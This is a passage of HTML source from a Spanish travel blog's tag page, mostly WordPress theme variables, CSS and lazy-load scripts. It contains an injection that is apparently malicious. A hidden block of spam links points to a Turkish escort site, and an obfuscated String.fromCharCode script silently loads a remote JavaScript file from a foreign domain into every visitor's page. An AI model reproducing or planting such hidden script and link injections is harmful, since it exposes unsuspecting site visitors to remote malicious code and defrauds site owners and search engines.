var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="002f9297e2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-5603f09b-f4a8-4653-aa14-f59f014b551a);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-b1e18a26-186b-4b5f-a840-4cdac0ab7ac8);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/hoteles-en-cambrils/",
                    "name": "Hoteles en Cambrils"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-5603f09b-f4a8-4653-aa14-f59f014b551a: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-b1e18a26-186b-4b5f-a840-4cdac0ab7ac8: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: 